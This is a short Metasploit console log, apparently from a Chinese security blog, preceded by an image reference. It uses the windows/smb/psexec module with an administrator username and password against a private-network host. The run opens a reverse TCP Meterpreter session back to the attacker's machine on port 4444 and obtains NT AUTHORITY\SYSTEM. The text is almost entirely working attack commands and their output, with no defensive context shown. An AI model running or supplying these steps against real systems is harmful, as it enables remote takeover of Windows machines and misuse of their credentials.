 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhost 192.168.10.131
rhost => 192.168.10.131
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass x123456./@
smbpass => x123456./@
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.10.131:445 - Connecting to the server...
[*] 192.168.10.131:445 - Authenticating to 192.168.10.131:445 as user 'administrator'...
[*] 192.168.10.131:445 - Selecting PowerShell target
[*] 192.168.10.131:445 - Executing the payload...
[+] 192.168.10.131:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.10.131
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.131:49240) at 2020-02-01 22:06:46 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
https://blog.csdn.net/qq_36119192